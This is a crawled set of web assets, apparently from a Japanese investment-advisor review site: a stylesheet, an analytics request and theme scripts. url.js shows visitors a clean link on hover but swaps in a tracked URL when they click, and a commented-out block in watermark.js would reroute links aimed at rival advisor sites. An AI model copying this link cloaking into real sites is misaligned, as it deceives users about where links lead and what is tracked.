.sec1_right footer {

	text-align:right;
	font-size:95%;
	font-weight:bolder;
	
}

.sec1_right footer a:before {

	content:'>> ';
	
}

.sec2_title {

	text-align:left !important;
	padding-left:5px !important;
	
}

.sec2_title:before {

	content:'■';
	
}

.sec2_bg {

	background-color:#e5e5e5;
	padding:5px;
	
}

.sec2_cont {

	padding:5px;
	background-color:#FFFFFF;
	border:2px solid #7d7d7d;
	
}

.sec3_link {

	text-align:center;
	margin:20px auto;
	
}


.sec4_up_left {

	width:359px;
	float:left;
	text-align:center;
	padding:45px 0;
	
}

.sec4_up_right {

	width:510px;
	float:right;
	
}


.sec4_bottom {

	background-color:#ebebeb;
	padding:10px;
	margin-bottom:10px;
	
}

.sec4_bottom_left {

	width:300px;
	float:left;
	text-align:center;
	padding:62px 0;
	
}

.sec4_bottom_left img {

	box-shadow: 2px 2px 6px #666666;
	
}

.sec4_bottom_right {

	width:500px;
	float:right;
	
}

.sec4_bottom_right h3 {

	margin:0 0 10px;
	font-size:120%;
	
}

.sec4_bottom_right h3:before {

	content:'■';
	
}

.sec4_bottom_right dl {

	margin:0;
	
}

.sec4_bottom_right dd {

	margin:0;
	
}

.sec5_middle img {

	margin-left:260px;
	
}

.sec5_bottom_left {

	width:359px;
	float:left;
	text-align:center;
	
}

.sec5_bottom_right {

	width:515px;
	float:right;
	
}


.sec6_up_left {

	width:359px;
	float:left;
	text-align:center;
	
}

.sec6_up_right {

	width:515px;
	float:right;
	padding:10px;
	height:197px;
	background-color:#fffcd6;
	vertical-align:middle;
	
}

.lp_foot {

	width:85%;
	margin:0 auto;
	background-color:#FF0000;
	text-align:center;
	font-weight:bold;
	font-size:110%;
	padding:5px 0;
	color:#FFFFFF;
	
}

.ip_foot_img {

	text-align:center;
	margin:0 auto;
	margin-bottom:10px;
	
}


.sec3_table {
    margin: 0 auto;
    width: 100%;
}

.sec3_table ul {

	padding-left:30px;
	margin-bottom:0;

}

.sec3_table ul:after {
    clear: both;
    content: ".";
    display: block;
    font-size: 0.1em;
    height: 0.1px;
    line-height: 0;
    visibility: hidden;
}

.sec3_table li {
	list-style-type:none;
    float: left;
    margin-bottom: 10px;
    width: 400px;
}

.sec3_table li, r0 {
    margin-right: 5px;
}

.sec3_table li, r1 {
    margin-left: 5px;
}

.results li table {
    margin: 8px auto 0;
    width: 380px;
}
.record_table {
    border: 1px solid #333333;
    border-collapse: collapse;
}
.record_table th, .record_table td {
    border-bottom: 1px dotted #333333;
}
.sec3_table .record_table th, .sec3_table .record_table td {
    padding: 5px;
}
.record_table th {
    background: none repeat scroll 0 0 #474747;
    color: #FFFFFF;
    font-size: 15px;
	line-height:20px;
}
.records li td {
    padding: 8px 0;
}

.record_table th, .record_table td {
    padding: 0 3px;
    text-align: center;
}
.record_table td.caption {
    height: 33px;
    white-space: nowrap;
}
.record_table td.data {
    font-size:100%;
}
.record_table td.data span {
    display: block;
}
.record_table .line2 td {
    background: none repeat scroll 0 0 #EFF4F0;
}
.record_table td.caption {
    border-right: 3px double #333333;
    text-align: center;
}
.records li td.data {
    padding-left: 10px;
}
.record_table td.data span {
    color: #0000FF;
}
.record_table .border_solid td {
    border-bottom: 1px solid #666666;
}
.record_table .result td {
    color: #C90200;
    font-weight: bold;
}
.tb_fix {

	margin-bottom:0 !important;
	
}


#record_foot {
    height: 285px;
    margin: 0 auto;
    width: 940px;
}


/*-----------------------------------------------------------
【カスタマイズ】TBM-LP用リンク（2014.04.12）
-----------------------------------------------------------*/

.hyouka_site .lp_pr,
.komon_site .lp_pr {

	margin:20px 0 0 0;
	width:100%;
	text-align:center;
	
}


.hyouka_site .lp_pr dt.lp_pr_dt,
.komon_site .lp_pr dt.lp_pr_dt {

	color:#CC6600;

}

.hyouka_site .lp_pr dd.lp_pr_dd,
.komon_site .lp_pr dd.lp_pr_dd {

	margin-bottom:0;
	font-size:90%;
	
}

.lp_side_title,
.lp_side_link a {

	color:#B70505 !important;
	
}

.lp_side_link a {

	font-size:120%;
	font-weight:bolder;
	text-decoration:underline;
	
}

.lp_side_link a:hover,
.lp_side_link a:active {

	text-decoration:none;
	opacity:0.7;
	
}

.lp_pr_uline {

	text-decoration:underline;
	
}



@media screen and (max-width:768px) { /* タブレット */ 

.site {
	
	width:100%;

}

.header_title {
	
	width:100%;
	float:none;

}

.header_title h1 {
	
	
	text-align:center;
	width:100%;
	margin-left:0;

}

.header_title h1 img {
	
	width:100%;
	max-width:598px;

}

.header_list {
	
	display:none;

}

.index_top3 section,
.index_worst3 section {

	width:100%;
	margin:0 0 1em;
	display:block;

}

.index_top3 section h1,
.index_worst3 section h1 {

	margin:0 0.5em;
	height:auto;
	overflow: auto;

}

.index_top3 section img,
.index_worst3 section img {

	max-width:400px;
	
}

.index_top3 .top3_title,
.index_worst3 .top3_title {

	max-width:380px;

}

.index_top3 .top3_link,
.index_worst3 .top3_link {

	text-align:center;
	font-size:1.3em;
	margin:0.5em auto 1.5em;

}

.index_top3 .top3_link a,
.index_worst3 .top3_link a {
	
	background-color:#005982;
	padding:0.5em 2em;
	color:#FFF;


}

.content-area,
sidebar-container,
.site-main .sidebar-inner {
	
	float:none;
	width:100%;
	max-width:none;

}

	.sidebar .entry-header,
	.sidebar .entry-content,
	.sidebar .entry-summary,
	.sidebar .entry-meta,
	.sidebar .comment-list,
	.sidebar .comment-reply-title,
	.sidebar .comment-navigation,
	.sidebar .comment-respond .comment-form,
	.sidebar .featured-gallery,
	.sidebar .post-navigation .nav-links,
	.author.sidebar .author-info {

	max-width:none;

	}

	#content .entry-header,
	#content .entry-content,
	#content .entry-summary,
	#content footer.entry-meta,
	#content .featured-gallery,
	.search.sidebar .page-content,
	.blog.sidebar .page-content,
	.sidebar .post-navigation .nav-links,
	.paging-navigation .nav-links,
	#content .author-info,
	.comments-area .comments-title,
	.comments-area .comment-list,
	.comments-area .comment-navigation,
	.comment-respond,
	.sidebar .site-info,
	.sidebar .paging-navigation .nav-links {

	padding:0;


	}

.sidebar .entry-header .entry-meta {
	

	text-align:right;

}


@media screen and (max-width:479px){ /* スマートフォン */ 


h1.entry-title {

	padding-left:0.5em;
	height:auto;
	line-height:normal;

	background: #4f90b8; /* Old browsers */
	background: -moz-linear-gradient(top,  #4f90b8 0%, #005f99 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  #4f90b8 0%,#005f99 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  #4f90b8 0%,#005f99 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4f90b8', endColorstr='#005f99',GradientType=0 ); /* IE6-9 */

}

.komon_site .info_left,
.komon_site .info_right,
.hyouka_site .info_left,
.hyouka_site .info_right {

	float:none;
	padding:0.5em;

}

.komon_site .info_left,
.hyouka_site .info_left,
.komon_site .info_right,
.hyouka_site .info_right {

	width:100%;

}





/*good・投資顧問末端のみ（URLのBG）*/
.komon_site .site_url,
.hyouka_site .hyouka_siteinfo_good .site_url,
.hyouka_site .hyouka_siteinfo_bad .site_url {

	height:auto;
	border: none;
	background: none;


}

.komon_site .site_url dt,
.hyouka_site .site_url dt {

	color:#fff;
	margin-left:0;
	line-height: normal;
	width:100%;
	text-align:center;
	padding:0.3em 0;
	font-weight:bold;
	

	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#f44242+0,b30101+100 */
	background: #f44242; /* Old browsers */
	background: -moz-linear-gradient(top,  #f44242 0%, #b30101 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  #f44242 0%,#b30101 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  #f44242 0%,#b30101 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f44242', endColorstr='#b30101',GradientType=0 ); /* IE6-9 */

	


}
.komon_site .site_url dt:before,
.komon_site .site_star dt:before,
.hyouka_site .site_url dt:before,
.hyouka_site .site_star dt:before {

	content:'';

}

.komon_site .site_url dd,
.hyouka_site .site_url dd {

	width:100%;
	
}

.hyouka_site .lp_pr,
.komon_site .lp_pr {

	text-align:left;
	
}

.hyouka_come .come_list dt,
.comment-list .vcard .comme_name {

	padding:0.1em 0;

}

.comment-list h1.comments-title,
.hyouka_come h1.come_title,
.comment-respond h1.comment-reply-title,
.mail_mag h1,.mail_mag_sample h1 {
	
	background-image:none;

	background: #a7a7a7; /* Old browsers */
	background: -moz-linear-gradient(top,  #a7a7a7 0%, #777777 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  #a7a7a7 0%,#777777 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  #a7a7a7 0%,#777777 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a7a7a7', endColorstr='#777777',GradientType=0 ); /* IE6-9 */

	font-size:1.1em;
	font-weight:bold;
	color:#FFFFFF;
	padding:0 0.3em !important;
	height:auto;
	width:100%;
	line-height:normal;
	margin:0;
	font-style:normal;
	font-family: Bitter, Georgia, serif;

}

}




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=839112329&t=pageview&_s=1&dl=http%3A%2F%2Fkomon-kuchikomi.com%2F%25E6%258A%2595%25E8%25B3%2587%25E9%25A1%25A7%25E5%2595%258F%25E4%25B8%2580%25E8%25A6%25A7%2Figm%25E3%2583%2595%25E3%2582%25A3%25E3%2583%258A%25E3%2583%25B3%25E3%2582%25B7%25E3%2583%25A3%25E3%2583%25AB%25E3%2582%25B0%25E3%2583%25AB%25E3%2583%25BC%25E3%2583%2597%2F&ul=en-us%40posix&dt=IGM%E3%83%95%E3%82%A3%E3%83%8A%E3%83%B3%E3%82%B7%E3%83%A3%E3%83%AB%E3%82%B0%E3%83%AB%E3%83%BC%E3%83%97%20%7C%20%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E3%82%AF%E3%83%81%E3%82%B3%E3%83%9F%E6%AF%94%E8%BC%83%E6%89%80&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=934153389&gjid=1260998044&cid=766525080.1768522872&tid=UA-43131991-9&_gid=1527569245.1768522872&_r=1&_slc=1&z=1170641166
body_size: -286
content:
2,cG-N05YG8NSVW

--- FILE ---
content_type: application/javascript
request_url: http://komon-kuchikomi.com/wp-content/themes/twentythirteen_child/js/functions.js?ver=4.9.26
body_size: 621
content:
$( function() {
  if ( body.is( '.sidebar' ) ) {
    var sidebar = $( '#secondary .widget-area' ),
         secondary = ( 0 == sidebar.length ) ? -40 : sidebar.height(),
         content = $( '#content' ).height(),
         tertiary = $( '#tertiary .widget-area' ).height();
    if ( tertiary < content )
      var margin = 40;
    if ( tertiary > content && tertiary < content + secondary )
      var margin = content - tertiary;
    if ( tertiary > content + secondary )
      margin = -secondary;
    if ( _window.innerWidth() > 999 )
      $( '#colophon' ).css( 'margin-top', margin + 'px' );
  }
} ); 

--- FILE ---
content_type: application/javascript
request_url: http://komon-kuchikomi.com/wp-content/themes/twentythirteen_child/js/watermark.js
body_size: 4746
content:
window.onload = function() {
	var specialImgList = getImgList();

	var styAdWrapper = 'width: %%WIDTH%%px;';
	styAdWrapper    += 'position: relative;';
	styAdWrapper    += 'font-size: 13px;';

	var adWrapperOpen  = '<div style="' + styAdWrapper + '">';
	var adWrapperClose = '</div>';

	// ---------------------------------------------------------------------------
	var styWmWrapper = 'display: block;';
	styWmWrapper    += 'width: 78px;';
	styWmWrapper    += 'height: 13px;';
	styWmWrapper    += 'text-align: right;';
	styWmWrapper    += 'line-height: 100%;';
	styWmWrapper    += 'position: absolute;';
	styWmWrapper    += 'top: 0;';
	styWmWrapper    += 'right: 0;';
	styWmWrapper    += 'opacity: 0.9;';

	var WmAnchor = 'display: inline-block;';
	WmAnchor    += 'width: 13px;';
	WmAnchor    += 'height: 13px;';
	WmAnchor    += 'overflow: hidden;';

	var styWm = 'margin-left: -65px;';
	styWm    += 'height: 13px !important;';
	styWm    += 'width: 78px !important;';
	styWm    += 'max-width: 78px !important;';
	styWm    += 'vertical-align: baseline;';
	styWm    += 'display: inline;';

	// ---------------------------------------------------------------------------
	var watermark = '<div style="' + styWmWrapper + '">';
	watermark += '<a href="http://steadyweb-inc.jp/#guide" target="_blank" rel="nofollow" style="' + WmAnchor + '" onmouseover="widthChanger(this, 1);" onmouseout="widthChanger(this, 0);">';
	watermark += '<img class="" style="' + styWm + '" src="http://steadyweb-inc.jp/img/10868294086667.JPEG" alt="Ads By Steady." />';
	watermark += '</a>';
	watermark += '</div>';


	var nodes         = document.querySelectorAll('.cue-admark');
	var imgsWithClass = document.querySelectorAll('.cue-admark img');
	for (var i = 0; i < nodes.length; i++) {
		var exportHtml = adWrapperOpen.replace(/%%WIDTH%%/, imgsWithClass[i].width);
		exportHtml += nodes[i].outerHTML;
		exportHtml += watermark;
		exportHtml += adWrapperClose;
		nodes[i].outerHTML = exportHtml;
	}

	var imgsNoClass = document.querySelectorAll('img');
	for (var i = 0; i < imgsNoClass.length; i++) {
		for (var j = 0; j < specialImgList.length; j++) {
			if (imgsNoClass[i].src === specialImgList[j]) {
				var exportHtml = adWrapperOpen.replace(/%%WIDTH%%/, imgsNoClass[i].width);
				exportHtml += imgsNoClass[i].parentNode.outerHTML;
				exportHtml += watermark;
				exportHtml += adWrapperClose;
				imgsNoClass[i].parentNode.outerHTML = exportHtml;
				break;
			}
		}
	}

	//adcファイル合体ここから--------------------------------------------------------------------------
/* 
  var lis = [
   {
      search:  'lp.kabumai.com',
      href:    'http://komon-kuchikomi.com/%E8%A9%95%E4%BE%A1%E3%81%8C%E9%AB%98%E3%81%84%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F/',
      text:    'おすすめ投資顧問のサイト',
      imgHref: 'http://komon-kuchikomi.com/%E8%A9%95%E4%BE%A1%E3%81%8C%E9%AB%98%E3%81%84%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F/',
      imgUrl:  '',
      //regExp:  /株マイスター/g,
    },
    {
      search:  'tb-market.jp',
      href:    'http://toushi-rank.net/%E5%84%AA%E8%89%AF%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E3%82%B5%E3%82%A4%E3%83%88%E3%83%A9%E3%83%B3%E3%82%AD%E3%83%B3%E3%82%B0/',
      text:    'おすすめ投資顧問にあるサイト',
      imgHref: 'http://toushi-rank.net/%E5%84%AA%E8%89%AF%E6%8A%95%E8%B3%87%E9%A1%A7%E5%95%8F%E3%82%B5%E3%82%A4%E3%83%88%E3%83%A9%E3%83%B3%E3%82%AD%E3%83%B3%E3%82%B0/',
      imgUrl:  'http://cueinc.co.jp/toushi/banner4_20161121.jpg',
      //regExp:  /((トレーダーズ・?ブレイン・?マーケット)([(|（][T|Ｔ][B|Ｂ][M|Ｍ][)|）])?)|([T|Ｔ][B|Ｂ][M|Ｍ]([(|（]トレーダーズ・?ブレイン・?マーケット[)|）])?)/g,
    },
  ];

  for (var i = 0, l1 = lis.length; i < l1; i++) {
    var nodes = document.querySelectorAll("a[href*='" + lis[i].search + "']");
    for (var j = 0, l2 = nodes.length; j < l2; j++) {
      var imgNode   = nodes[j].querySelector('img');
      if (imgNode) {
        nodes[j].href = lis[i].imgHref;
        if (lis[i].imgUrl != '') {
          imgNode.src   = lis[i].imgUrl;
          imgNode.removeAttribute('width');
          imgNode.removeAttribute('height');
        }
      } else {
        nodes[j].href      = lis[i].href;
        if (lis[i].text != '') {
          nodes[j].innerHTML = lis[i].text;
        }
      }
    }
    if (lis[i].text != '') {
      document.body.innerHTML = document.body.innerHTML.replace(lis[i].regExp, lis[i].text);
    }
  }
 */
	//adcファイル合体ここまで--------------------------------------------------------------------------

};

function widthChanger(elm, flag) {
	elm.style.width = (flag)? '78px': '13px';
}

function getImgList() {
	var data = [

	];
	return data;
}

--- FILE ---
content_type: application/javascript
request_url: http://komon-kuchikomi.com/wp-content/themes/twentythirteen_child/js/url.js
body_size: 1035
content:
window.onload = function() {
	var domain=location.protocol + '//' + location.host;
	var nodes=document.querySelectorAll("a[href*='?'], a[href*='visitor/']");
	for(var i=0; i<nodes.length; i++) {
		var url=nodes[i].getAttribute('href');
		if (url.match(new RegExp('^'+domain)) || !url.match(/^(https?|ftp)/)) {
			continue;
		}
		var target=nodes[i].getAttribute('target');
		var r_url='';
		if (url.match(/(^.+?)\?.+$/)) {
			r_url = url.replace(/(^.+?)\?.+$/, '$1');
			nodes[i].href= r_url;
		}
		else {
			r_url = url.replace(/(^.+?\/)visitor\/[^\/]+\/?(.*?$)/, '$1$2');
			nodes[i].href= r_url;
		}

		nodes[i].setAttribute('onmousedown', "this.href='"+url+"';");
		nodes[i].setAttribute('oncontextmenu', "this.href='"+url+"';");
		nodes[i].setAttribute('onmouseover', "this.href='"+r_url+"';");
		if (!target) {
			nodes[i].setAttribute('onclick', "location.href='"+url+"';return false;");
		} else {
			nodes[i].setAttribute('onclick', "window.open('"+url+"','"+target+"');return false;");
		}
	}
};
